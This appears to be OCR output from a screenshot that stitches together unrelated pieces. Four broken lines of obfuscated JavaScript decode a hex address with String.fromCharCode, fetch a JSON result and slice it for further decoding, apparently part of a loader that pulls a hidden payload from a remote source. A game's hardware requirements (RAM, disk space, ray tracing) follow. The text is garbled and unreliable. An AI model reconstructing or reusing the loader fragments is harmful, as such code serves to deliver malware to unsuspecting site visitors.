
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
high
single-core
performance needed
RAM:
required: 16 GB
absolute minimum
Disk:
150+ GB for
high-res texture
streaming
Graphic Processor:
hardware
Ray Tracing
support needed